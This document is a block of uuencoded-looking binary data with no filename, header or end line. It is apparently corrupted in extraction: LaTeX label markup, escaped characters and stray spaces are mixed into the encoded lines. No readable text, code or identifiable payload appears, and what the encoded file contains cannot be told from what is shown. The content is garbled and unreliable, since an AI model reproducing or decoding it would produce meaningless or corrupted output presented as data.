M7\_<D-PPW6=-ZXC2<2]'@L5+2<Z!@3Y",NU"3D^,P+\*G/<;8`9Y#&/(<H'OLI M.X&@P7GU6#RTR9G@W3)\_"XUY1KVSFSL\*Z]++XGJUC\_(+ZTD#HQ@AY50#/:[E M4KL9L:#!K`,PQCR-X<@%M.]\%YK\*M^AI-]4.L/J%#47KI(QZ90&2W(5XRD<3  $\label{eq:mt_e*} $$ MT"E*@U+\`U`OJ>\#KO+/_A$;:-1D<MQ.GMWT^'<\$0Q-YO4"ZUTYP^2!X\/DU$;6$ MA6\$W2EZZGDP4'P7CE\*\$%OYX/"\*;U!%,%":%-'>\$\$:YK&\_N(\*ZJ](?6^TX?PK MV@&&N;#!M`X=&&P-AX83`?H1%P<K.\_@:\$GH?ACZ-//!4C<\*"UL%X8--C::1\*  $\label{eq:mzdgz} $$MZDGZ[\._QEAUI\W0"JP@$GHL5>(N*JU,DTH:Z2$\P(V"ZGG\B'\L\&?F[,&9E]) $$$ M4`]T?-2C+^>+[AA='Z#'C4@&UNZT64.:\HD!A%T,M\$L6&I"&<0?`2(TG\PT= MI%-+"9\@<6SZ@&^P&U@+^O%6O28.6KX\T,7U0G%=C-)H`!'4.!8\OE4I6"X4 MWQZ#K9K\*+2--ZRU>TSKAF?>H\'IE>@5@LWC3UPG%2\FCLQ8[MI'V@Q2M`])\_  $MC&\#/6&<9F5*>F`E\#5.[=Z_ZWWMVB]_YF&?BE^^M(R\@SPH*.;E@,B'\MF/VU$ M!KV>RJ>"<2)L..R;V%EK&\*T7-ASR3>P(\_#J'O]S'#7"!O\_"!F5\``(B-J,^@ M(SBB,),L(XO\*A05^B@(HVJ%S]539@X5:35^G=9A\OX4]RAG#%=T8\_#`U\*\_"L M"5.]\$L\_N+5E[CH:?5DS''N"3DRELGB/>H\(2"\_DWQ[8Q9\-/0<\$UWQ(R=Y%C

M#+V(`8N=;X6BJ7+)^ZAVZYV]Y4WOJX:==ZL\$P+?"X!\$[1Z\_K`8S",=:'>D%Q MB\*USB\$G`:%'+NKJH7TB]!6FQ<#^9QW3\QL[W<)WX%^[.5023G/8^3N&F@">7  $M^{P40.4} = 0.4$ M3W!PAN#)U&OQA1P149L\*=0;<RTFL"!\_\^=@)U^CJ]OF+",[V)?]&D,L;"1)!B MEWN/>D&'D6P"50"V89; ^7<6>6:,R\-X9:NJQ0/B>!9TZ[Z'.;B426>]72. M004C@EAE68:?BE&)AU9(GDWG:-M^-,FT-\I+8GP4S]\_Z)Y08K5U0G09/;0\9 MYOO 'O:8J]WO\$0LUK<5RB9OB :?Y-L]YD.L V,'\<\*8?4#8PJO3 DQAL\$QU? MT\$PG):U5P)\_+V!B+AB,F&Y`"Q"DNYR=T[5T+"\$SY)X]]ZZ^`OG:MUAFP>ZUB MN?@'A5UACL,.P&QM#D<'Q6V\$V08"LS\$LF`\$8,YK]J!G#\*.(XT:8@XF">=>CH M\WH.P!<,'@G7L6R@.\_6%@IRW%GTFMA2A^&5L(&,7\JT5NBZTB21;2"#4\$SB[ MSI'`3\*!-+T4-D@<A"]KT\$LL]\*(2U`1QK\*]<`UMK6A,K,F6NT6%L.5\_Z\_=(23  $MF5^M9?L^*K\$\_.F=W=YW>XJ7^A.\#0T^D:P\$F:=Q@T>'@.T:\$3C\&W\*7\9F18U$  $MU+-MYX("(93>55+7C,VJNS(0>80=DK>OAC[U6\-=E3<I?7ICM58/J%D=&!Q&$ M\$'QH\_`^\$UOU^A>I:JCGD?C,GZ/<1,3/0/\*A\$C[!4HB,Q:^C@>Q;8X3D)4F4T  $MTRH[-/T).IBJ1L>@ZKDZ=.J=>%<+->;[7P^[/?/^-<$.5BV[?N!=QJXOE^-6]]$  $M![-KUYT!5DU'ZA@;P_\#C"W!O\C?Y)Y/63INO2DX0.>+1J<$h^(5RV\[]'@IZ$ MO!N\*`O\[6A1@/AW<TQ4%DU<C"E#/`K9;0<>"-5(3R.C85.5QDJ?09\_P=GNDW MZ5UB4A66\*)THN2HL\XLJ.OL\*M[?B0IM\_5AOJ';@@T`-\_L16!?YVFGQ%S+P,5  $\label{eq:main_section} $$M`!0!4@Q&Z_W[3R-%H:K@/8R:0@MH?*YRJ22>5,@$4B<3B<\E=80N+$$\#^BQEXK$$$ MR%;4R!/HOYB\*AXV4B\$1=\_:B^`50?,;'\*P:28#NU2\*X\<#06<CL"C7F)^5#7\* M\$4R7!!52\HVAVF\_C"J14>:>V5JDDK8,?]\_\*()B:.UXNZI\_\\_\_T6'SQ"]3R9X  $\label{eq:miq-alpha-star} \texttt{MIQ-, \#Q*, CW0$VU4!^@C85F-ZM:R3?(\label{eq:miq-alpha-star}). A=- } \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{MIQ-E}. \\ \texttt{M$  $M$0[W($C7($@?+:4G7R20EC,]&+JW@EI8176_&8)^*;TM9/3L,9+3M)*#UI*$  $M^TCDSB(0YU(U\setminus [CI(1444V,+J8G%'<'11<PYH(GC;BE5'$A&)%@P]98B[_UP])$  $M-3/UFH$(_PS-CL6A@=]]3Z*J,'KF?"F1@8213'@+%W/=QR.BV"NA+?>)IL<$ M`SV>O`\*F#+ZR1YX/I%]&3I"G?B+!2YV0"?,GJ"NM!#JY&RDN\*1CGRB%[SN`H M@9F(H=4M:HB@]2W&+:O?YO?T.CGJ78RZ7>L C4=O9<1\*5V\$&`"N?@,GN3?0:M8[D36SZBSOZMB)H'<>F\&-H(K,'P[4(4C%?TMM91>>S-`!18HK,0902%4\*H,  $M%Y-JW7A/) \ M \ 37, F_Z.4+R'G1X$-L]J7!C^C:T+OX;AEMN].[P-PA(\AM6[$ MVS>[\\_11]\_>10`7/YBIKPAG\_G37AQ.!5WYC@RW9=T"6^?\$:[)OP.>DZ=/:3T M=P96>WE\_!,\_;G%VSLPACIO?)\*+B^C+R2D;4L\$SWN&+!R#SOO1,V4BF(WHWM? M>A1WH`KED<553B.894)B#R'Q;NB7Q/IU%W3SKCN%1"]NB!HC.@?,^WNGSG4I M#\*RON'@=G;^9M`Z/;N65N(YX?\_:GR,`O68Q4;:2NY5M?PC5DZ5-H!YDOH+=7 MP@CZ1P.W']B`"[3H#/\*<`O)\_`Y=E.Y`=>^B7LD#;P!=H;7!WWFBX4>>;H/>V MMWQSX5,: `H2-Z'B6GV\W\_PUV@)?\_%YD?2C5"/8,J(Q"S\*;GB01FM@"K)E""E M@Z\*:)!E%5\C14\Q'D!18I^6VFL3BZU7I%@=MRKEO<"WV3XH(\_+Y4T<=8M=ZB M:%:S\_VQIN-76VV\$,6W83S`-4[ITN`G"\*RX)`36!G;,0KC`BG8CJIUH%)1&KQ  $M3&A%_K(T]*3H>TNULVU&J39BZ_)2=5E@6EDXG:KT#7Y2-$9,B;*]-*":Z`-&$ MT#, 4,4]&3[";FP67\$1>5>JUGCDW5&X0=".!TXRIH/1)(.@#WLE5:N"D\_\$(T^  $M=94*]_MOA%, S_*6TZ3P('`X*\4*G*BV6("^T=W+RT01I_?JZRA_O>H/R`0G]$ M0@.Y>ZY2B^V!8J6KN+\*VA-`2?.+W(^S\$[\_-LV"G!CK\'S<HQJT+'<<'K6GR\ M^[IV>>?NUU5\O%X:SF8ZM`KQP0.&\*;K\X&N\QXE>TUG)%.LYXDH-[=I-&@R< M+M7&J\$LFFC.A@>,1KS/#<4<I;=3P]L+R+7LR4JN\WST@\$47 U=-Y/[0E%"-/  $MFG\\\&V7;A+,\\1[V&OVY/YWD,^1^?10QC"<^J1?&`5SJP`F[[O#[&IYT!X"BNX]])$  $\texttt{MEG]?R;} O=1\\W,&Z\\Q\\M^X70\\\#V^"ZY1=0()TK4'\\<\\L6J!&DGS+&=4,/\\*3T5KBQ$ M!R-)3K9\PTZ\_"S`:>>IK%%XO.)UVYVN\*Q`PZN;?Y=3SY"XA<""RS)]#[M#1\ MR%N/(7YT!AU;(%//H,M0SJ"C,S\*G\#/H`B0Q<R4\_=2>PR#YEI3;,#\_-;EG:= M\*IM?PT5V1@H8280GYL=+=^)VH9CYLRC`WCGP0J?+]L%!/U&!MTU;HZHN'\*C> M4A^\*O&M6!B-OR<JPR'O[M?^3R!NY(A1YO5=HD8?YX9`W?R5''L69#P\*:!TZ-MLVF/=YM0/("LZB/.&`O\*^1?)8[13V%!\_?KXT13T>!(T\*U:&S\_%7@"C^\_&GJX MU8Q7M5SAA5>U1W,,>U7E"MZ5X430UA7\$)4?N++S7-Z\$3E"50K67@;M"7+"/K M"M.\$#3^Y 7K(K35<H2],%C;\YIO1660HK1<V=/AF=\1^G7/[#?R""O?6S]SK MKAE\$T\L"FH#S,PNJ`4706U`'B(5ZH%HLUK(2FO#^AM6W^"^\*5Y-9]\$.'NGEQ MD.2\*#K&GN5;2[17% 5GY2JC[\$Z,)N4WM3\*?MC(C=DE<N[\*[\Z&7NKG1UA^YY MZZF#V-2NE[GCLN4'4#'^B'\$.HR1\H/I1W2^'\Z/ZLP+NCK`:DM8X!R+(?YF+ MTH!Q/NEEK6L0\\_T=83UK'[Z"QOGOXW;-<@6WF2\_\_\_+FY3H%)Y)((0%XS;21K<  $M/K3/+@M6*[B-N,/X190T;Q9Q>WUR/^/V[B+PBVH*9=!)=+EVGV[K<NT7CC,$ MF"88\I9IF<"299HH1::\$Q`6.(0JC>\$"\_@E3K5=C:0&RM>%GH/O\*(95HW3[]E M6B6D]B65W5SU<CAE<LIRBC\$)AB:V7SA-J!&!>!-JE#M?4KJ\/\$+M\NR7M("\  $M^{I}(V, \#-.G2Y*(PEA&S%$0".W8B.OO,08*]AWFD827M+B=7A0(^]T7&0CMV$C$ 

 $MATN@D6&!1I;KU4;>+]$V\f6)MI$)%]N($QMQ82/U)8&>:!J9&-1(7E`C1\]=$  $M; \$ \ , T$@ -0) \$H) 'E.K61[U[4-M(MJ)'9\$]O(8]C(&JA)OJ0DU.-='-3`6W#E$ MOS;L^VU:2LC/VN7^7KCO?RCLJD@%9AT\*RQ57TE-ALYZFI\Z%(\_9I]%18\"9A MUMUG.SO9^XP>^&OJJ?ME?#7+\_\*T?)NET[A.QLOZ%SDZ?&]?3?2\_@WX%;JMLC M1AYPQ'L/=K[X(=X!4WUDA\_VDNR:6>"4S7I20N]NH,@M4%E1)?75;A\*?\*5]#I MBI?O1\8`925X!#1Y7JNWU?VCWE/E:FTY"AE;V;N9W"<,GXSI'15=BG\_<;9W. M\*WPS=;Y-]+I@=XNALUZ\*A+NN7QZ<2G`\$WN7TP]4ZW5 DB4CV^!(G>M<ROOOO M3O8B2K%\_CFC)M.:9<Y2W)1;8; `6BQ37+9E?O#0^ZZ;!GVYVB^D+)0,:\$S/SK  $MG>(T>V:6V-\Q"FHNM\#IS17K]I-WLM,^VYD\3\5V->2Q;EY]O=EIR1+O9Y3\#C$ M:RX52'@]9FB\$O?>R`&!(MF?/%#608%0\*]Q^2,F26J+MKLHCOM;3E.T9![9J7 M12KE3-C5E)04';Z^DT\$1IK:,M,DB>\_.EF&\VYSC\$Y`(1W\O)'N`Y2G\_[CT@9 M`4W;H`\_TODH17UHYV6Y&<,UVF\LAOL[,S#R7&=K6.6TV<3HT+MI<S@\*74T24 M6,T.W7C;-"B9Y;)8S'8\$/F<0E@;4B/@N32C,7\_L9:#8[T^\$<,FRX;GJFW:%S  $\texttt{M9,)C!3IGH<UB=>3J[-;'\backslash W,RS7DZ:SXT;,T1,\_.FV0"VW.DBJP6>AX\%/'I=L}$ M-V?;[-#!>^YZ2`4M>9J8:RMP!)ZFEYC"3P(%\:ID,'S@&S^U=PLSK<YDI6A^ MMIB<\*UIL=C'7G%>@R[>)\_&VI^\*9.Y0FEAOX.<6I\_!XW1@/Z.@2\*]@C/D)@Q" M9@X^`%B"VK(`AB=NO18KQIM3H:`ST`;\Q(P<L\-IS6<O!\TFJL\*\*L<\$)TZ\$3 MUGSS\*%%7:+?E3],Y"EQV\*XX9PF]G/;>["IS7ZG0/9-KS@79'P<V9,\$9F\$><\$ MH, #VA\*N`\$P[U\$ZA:I'>0WW.\_:"G,N=%NGBE.MSJF9SJS<Y\$JQ6O'8M,Z+`?E  $M"S/M.6&J8G6P.5"0B<W!DYGP/U\$(L=Y8G8X5)C.7U$03/A]?0!9F4"=B,_D$  $MK-GYKND!^{\circ}$  \$\\$\"?X<G4[\%,1L??&&MJ\Y68'\#5\3YO4;5-A\UESS:+,&V<R"=< M^9DS`;3,K#RSB,\_G6AU`HMFY,&2#1.NT?"!J&#2=SD:OC!6!&K''Q'!@W&F4 M+3E`'>-&#1V>F64>-6W4':-RK:.>&)67;QM5,&K&\*)AK3M?,PE&@IBKP`NE#1MUVGD:11.=P&>LLSPG>>T%B`@%G&H.&:L.&2\$SI53X`3B\$BU6.\_QETY\_A\M9K M17HM+75/2[-9--&)'SB4::Z;.C,U)76PJ;L&IP[;='-AKMEN'A4#<VAJ,N=K M)AHW8E8\*O4^EFDW(UL3N"G.R(?%FV5SY.?1\<A[R,)IGFJJF\*G7Q2DS=%>Z) M[\?&PC#X64`M@-E\Q`\$P<>M,:XX+9CTT8,\_,GV:&+N79DG.MXE1K?G:>RV&= M:3;181\*'QL3\$9`"5W35YYE!Q0([9D@GH&]@])GFXFC\$<RHU3>5-,#.=I@'.@ M^\$\$BXVJ#1,[6!E&;"FO3B3')3\#4<#@\*@8/%Q(PSWB\_RES?#)`&6Y\BV6H%K M3X>''#!7</)#>UG0/,J\OC'+#H."+3H\JFGBM\$RGN3!S=DP,(\%DA00#Y\"H M'B3"7(&Q&0%/W(&XB>E2G%/.\*''H(''\$(#%UR"`<%RB?"V6)?K/M+HL3;E@!MK&P'W,TQYV7.5IDL#AWR)`?DYSL'T:#!;QB!?',./)<'C\_!1GF[+@7F@&6ME  $MLF&7\J$<@&BV6[.3;?EYLS5\PPS(!=($#@7E;$"]>68HG&N>)>:XIA<@@3OM$ MF1:+-1NR&=5@FRJS9U0!F7:XSU[/;)UCYN(`D6\W3[<Y&84B\*#.4KLYP66%T M+#BUC/?>CE.:7L%,SS`T0-M8%AYR\$+2!ACEG4#@?CB5"E9GO\*(3:IA@GW6.< M`M)ZFLUI99P^)MF%I`:B'-\$\$%<Z\$2V!]63:@OJF@;`!=6:%&&\$^<W2!419YK M@L\*%"LA<\_!\*6%>P2O!80\*7DB2FA\>39"/`>\*SP&1GWS7C?=2H]0,X\`T?D`@  $\texttt{M}) \texttt{EW}) \texttt{7D/TRX} < \texttt{,T:} \_\texttt{Q} \texttt{[XM)} \texttt{;Y} \texttt{G} \texttt{[} \# \texttt{7} \texttt{[} + \texttt{[} \texttt{Z.} \_\texttt{TYZ} \# = \texttt{HY&J} \texttt{:} \texttt{M} \& \texttt{KCWCP.&Z} \texttt{(} \setminus \texttt{.L.M} \texttt{;}$  $M#QJB/0?9[^?A^W5(89"2&PS1)DB/0ZJ$M^/204C-#6I=T8<-T=KWE=Z)+P&8$ MSX",>^Z^Y]X'[AFH<V87(,>%/'H+HHXF"/%OT`ISD)\$.3AURT]!APV\>,3(S M\*QN8CBCJZ#6]>BK/\$K[O&OT4:WV&:\\$S+>^R,@?;IY,XWD!MC\\$(#'=&URFV@ M5=)/P0[MP=^1W8O#AOKSY-[L,)9M4&D"O?->I\,=.LV2@0YT7` ?^-YZ/\*[^  $\texttt{M} < \texttt{DC8.=\#K;} < \texttt{5P'T"R(2RM} - \texttt{VZ*+C?*}_/ \texttt{IY\&^*)5+[QDW=\$5*">P]"WXY\#: (75?)$ M8HB^"M(-D\$9!F@CI84B/0YH#:1&D5R"MAO0QI!V0#D,Z#JD=4O=GX7E(-T`: M!6DBI(<A/0YI#J1%D%Z!M!K2QY!V0#H,Z3BD=DC=E\+SD&Z`-`K21\$@/0WH< MTAQ(BR"]`FDUI(\A[8!T&-)Q2.VONC\'ST.Z`=(H2!,A/?S<1>#LC@D31HD#  $M[K@G8Z!X4PK\$X<, 'CQT\-#4(7`3"`>TW4G6?-<LEIEL!['C<!ODX]609&#;$ M!59S\HB4FU.&#\_S\_5?W/KRK%D>MPVIV96;H4DK0%NI1\\$%\$IX\;?E>S,G\*9+ MR<T\$PRDE9W:^8\_9T]NVTZU\*FY;M24%U&@:\*]>!3R[.8\+,=^%.0YL68K\_'6: M9\%?\$`]6R++E9#HS=2GFW\$<M=E"TH&:ZAN<RIUNS=2G93AO8;RDY[.OQ;&S3  $M!H]G@8Q+R;9-GP[]O'B^T(/S...1+0X&?#=4SWJ-\]/P;[W7CY>Z$<OB";%%3$ MSL" P>S11?%RR!\Q<F-\$A)IOX.EZWG8\$YYNK@\$\$N-;!G];P,\L\;.>^,X'QV M<#3CKZ'PW<QXFPVSD#^V`B-^7@-7!\$]IG\*?B;^2KQ3T80]6VBQ]TL<3P9Y`O MK^?EM/U`AO\*(IASR\>8>C+\;>/^4<F9>\_R5<CJR-8[P\_%'^/:<K50+D:\*(>X MT87@[PE-N0+@;04@0%JM:KEX\_CU#4P[EUF-\_U^FN#M-NH88.YD\*YN5!N>?>N MY9[2E\$NX)"HZX1DU3UO.R\LAZ(D@9Q\*AW)0PY9[EL\$5R>90'Y>KY>&CQO%Q3 M'[JRQBQ@]T/K>UU3+@W\*I9VGW%N:<OCR\\$D+PO=CC:8<RN\_)4.X77=?Q^(## MB>7P3-+'%@)]1:GEE+GRD89F:;RA7%P8>E;:5#[3%^ETF\/,R\_^7/@4YR:DI  $\verb|M@V]T.L\#L, = \verb|MOS++FW^B8D9=E^=_9QF\#X\#! \setminus Z\$+] \exists X; \_V\&SXWW3SXYF\&ZU, \$\#ISSUME AND STANCE AND ST$ MA@X>?O/P(<-N`OUQ^.";A^C\$P?\W\$.!R.#/MH\*%:\VP%YCGG+\_=[^:PS@P/? M\_T,^3QDGW:[7JY0?`3.\$KH#?#T5^.9#='PJS+5HW0-=7ET2\!?.&SH,RD!2E

M/HK/6YQC\*/-(]D&ZG,LZ@T;\_IP\^"RGG/W0Z3%&<R6(^W5L'>9`PA&6QGO\$T  $MS, = [81\)^1APK, MW& = ... .E*4D4R&)G% + ?= ]YP)APOE^7F]#.:PR!K`$ M\F\_,LV;=F)>3G(=J3XK#EC)\$E:T(.ZA\*`?FH?/I#^A.W76)TJCX0'])\$?\_[=  $M+^0^PI_X4-9TP?2=1K]^{+^*:+F"?R,^K^'V$(8C)4+"^RJOA^3HT_7]^W02$ MJ=%5+M'<C]7H/,H'[:TX\_ELX#U^]2J?\*D\$LO\$H9U\_/LSWL;3\_+JWGEVOU.`0 MKZLU\AJO[\_XO]JX&NJKJ2M\_WDQ#2(`\$I\_D#IXR<H0EX(\*L80,\$@NA\*XHX2=H  $M^{T}\0.2\&WG)$ "^\GP)0XT\@2'[%,Q18[<0R6<3'5F5) \$&>H#4(!%5T9I1:=  $\texttt{M.\&6Z6*ZD"29"P`\#1S/[V.?>]>V\2BS\S:W6M@75S[MYGGWW.V6>?<\^[=W_W] }$ M2OI=2>=(>J>DWY+T,4G\_3-(+I?ZIDO;(?+>D]\G\1R3])YD/FYQY0?RN'46C M4B[SWY;Y04GODN5U0\_U\*YA?\*\_&F2\_EC2?9)^1=)W2EH?SYLDW2SI)Z7^/9)^ M7-++)#U;RI^4]&\E/4RVY]>20E\_FKY?T,4E?(^G;)5THZ1V27B#IZRSE\*\_%H  $\label{eq:mwa} $$MW\&^??76=+MOWOJ10E_)_I"/[25W^&F$S@[X\#BKY6"7JNQ3Y]-LO>@>9Q">;O $$$ M; "48\*L73G8"WI\$:\_I:Y4>BM+JC<H(;\_/O\X;4,1#.@6\_7\_QAGR(?AXDG.419 MF2],OUR\*<>.)>%6X\>X->7"?3"D+>KUK%+[%AM+X14-'%71S6D3%<?,\*%09) M95G(Z\_,AJZ2R6G\_J5XQ?\*EZEC\$AJ`M]G+U/\*2GS^H%?10OZJ(#5]'1[N>=?3  $MCY\R?F3C6:S$P[5Z</]+\7C070\N=R8/99%HC(_DJ'(OY997T@\JD>M1%N4M)$ MOGN!9Y8[/7HV4ZQH5\_/?,23?)L\_\$<T^;8?T;55\$Q`JO,.)O@)3-M5U+DF)TF M/XE/\$?,I+DGX31PM;C^@%'ZZ&BDI+D5\*BY6&E!S%AY06PFJDM'"%D-)"MAXI M+4`;D=\*"O`DI+:`/(:6)NPTIM6`[4G+P'4AI,=N)E!JX"RDM7(U(R;F:D-\*B  $\texttt{MO@<I+=1[D=)B\_QQ26I\#W(:4)\")26H@/(*6\%^"!26@R;D=+"?@0I+=+'D=(B)) }$ M?P(I3>P6I.2T)Y'2XGT\*\*5T`6I'2Q4(\[VY; "CS"`?RYEBI\_\_; #2?\_L\*DNA/ MN?\%<:^F/P46TQAZ>1HWKE)@.OUY[2U,PX):,G\_XCFE84L.EHWT?T["HANG3 MWLOT+\*OA'2#M.YB&A35X2\_LFIF%I+0-T-=.PN(8'\OPI[OX46%[+!9W/-\$9`  $\label{eq:mrp} \texttt{MRP} > = \texttt{S31\&0L/2TSZ3:8R(AI]T[2ZF,3(:.M2>S\#1\&2,/MR7:^,9>"D=*P1+0\#12]}$ M&M\*?@A'3-G'\_F<;(:=NX\_TQC!+4=W'^F,9+:+NX\_TQA1K8G[SS1&5MO+\_6<: M(ZSMX\_XSC9'6#G#\_F<:(:\W<?Z8Q\MIQ[C\_3\`"MA?O/-#Q!.\7]9QH>H9WF M\_C,-S]#:N/],PT.T;NX\_T\_`4K9?[\_QGH5AY\_&\_I/=/K9OZG\_[[HSW?DKEFD[ M&RDGC\_XL7:FU[G0FM.%-I#TBYD&/89A,%Z/\2!WLLZ4Y9.]OX5"&'=%\_P@\W  $MS>V$OX53=_MH?\:!V^*,:]G-\1+/S*^$UOQ/-"G<<C8.X[?7$]1=*^=UY1)/^$ MB; RDT\GUQYQ3P.MOZ1BQP\_@/L1HR4%W5XVISZ!K1=JT`B"'4[?[/H\'L49E<  $MR'0Q*%-G-8$%B&S'YT):!_537C/R=I+Y7C^L1P8GB6_W<3!=&7!Z:E]=;9\2$ MNC&B]AU5E`:UKU^ATTT92GC8,;5/?`\*FSUA>[>40G)!JJ>:[!C6K!J@)Y5I? M74) \%&/8M-J[N;87]Z'7Q=?5]BKA<;NKR;ZR:ZUHONTS81&U-Z+V<CN6UW6.  $M.:;R3^2VA[G@_:.21&U)U*88#M,J4--&/DJ^R87]?7W;W,TJ#W]2L=[_(FD)$ M?XRV>4T?5XXZ0PS)YJ\_C.\*<DD4A;L7Q'1&9,?HY!/J&!3I1A'?'(XV;5'1FS MJC!J(BYP"Q?HH[XBJ&9I;+SN1@TS^L00DN#2F.;P<-FMCIM(:22;0P?Y+#D"  $M#)^S05CN<_YX25$ ]=5KM89/<M[GS)+\_EK\$>\[\*Q;V)G]:(=X-;R`.K)"HP^,  $MYI:, $9QD < H, \L ''; LJ < UB + *= 3049 $ / 11 = SRGDA ! 3X / :; 4MFI^=WMC; \ ! B \ I$ MZCO\_;/WQ^BW`9M?WUF\_)%]^QKW\_MT)\_C\*\*T[\_=V1SS[T.`2/J6T,5Q#?IJ)J  $MYJAC:A:2T"JA[`857W%/MH:'-FQ!0=F6;+;WY>@GKT*)]+=_Y)8[N,;NS4=@FQ!0=F6;+;WY>@GKT*)]+=_Y)8[N,;NS4=@FQ!0=F6;+;WY>@GKT*)]+=_Y)8[N,;NS4=@FQ!0=F6;+;WY>@GKT*)]+=_Y)8[N,;NS4=@FQ!0=F6;+;WY>@GKT*)]+=_Y)8[N,;NS4=@FQ!0=F6;+;WY>@GKT*)]+=_Y)8[N,;NS4=@FQ!0=F6;+;WY>@GKT*)]+=_Y)8[N,;NS4=@FQ!0=F6;+;WY>@GKT*)]+=_Y)8[N,;NS4=@FQ!0=F6;+;WY>@GKT*)]+=_Y)8[N,;NS4=@FQ!0=F6;+;WY>@GKT*)]+=_Y)8[N,;NS4=@FQ!0=F6;+;WY>@GKT*)]+=_Y)8[N,;NS4=@FQ!0=F6;+;WY>@GKT*)]+=_Y)8[N,;NS4=@FQ!0=F6;+;WY>@GKT*)]+=_Y)8[N,;NS4=@FQ!0=F6;+;WY>@GKT*)]+=_Y)8[N,;NS4=@FQ!0=F6;+;WY]+[N,;NS4=@FQ!0=F6;+;WY]+[N,;NS4=@FQ!0=F6;+;WY]+[N,;NS4=@FQ!0=F6;+;WY]+[N,;NS4=@FQ!0=F6;+;WY]+[N,;NS4=@FQ!0=F6;+;WY]+[N,;NS4=@FQ!0=F6;+;WY]+[N,;NS4=@FQ!0=F6;+;WY]+[N,;NS4=@FQ!0=F6;+;WY]+[N,;NS4=@FQ!0=F6;+;WY]+[N,;NS4=@FQ!0=F6;+;WY]+[N,;NS4=@FQ!0=F6;+;WY]+[N,;NS4=@FQ!0=F6;+;WY]+[N,;NS4=@FQ!0=F6;+;WY]+[N,;NS4=@FQ!0=F6;+;WY]+[N,;NS4=@FQ!0=